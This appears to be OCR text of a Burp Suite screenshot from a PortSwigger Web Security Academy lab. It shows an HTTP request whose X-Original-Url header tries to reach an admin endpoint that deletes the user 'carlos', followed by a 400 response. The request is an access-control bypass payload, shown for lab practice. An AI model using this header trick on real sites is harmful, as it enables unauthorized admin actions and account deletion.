 Send
Cancel
Target: https://0ae200930446bf4381778e7c00180012.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ae200930446bf4381778e7c00180012.web-security-academy.net
3 Cookie: session=nMadDPPy1gQYeNeINYbwjxaUYXb3KrVu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Original-Url: /admin/delete?username=carlos
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"